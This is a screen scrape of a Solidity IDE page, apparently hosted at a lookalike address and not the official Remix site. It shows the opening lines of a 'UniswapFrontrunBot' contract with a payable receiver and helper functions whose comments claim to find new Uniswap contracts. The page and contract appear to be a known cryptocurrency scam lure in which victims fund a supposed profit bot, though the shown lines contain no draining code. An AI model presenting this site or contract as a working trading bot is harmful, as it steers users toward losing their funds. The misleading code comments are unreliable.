 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
Cryptocurrency Prices, Charts, an
Uniswap Interface
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
LANGUAGE
Deploy & run transactions
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile bot.sol
CONTRACT
UniswapFrontrunBot (bot.sol)
Publish on Ipfs
IPFS
Compilation Details
ABI
Bytecode
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>
9+
18
19:45
21.07.2022
40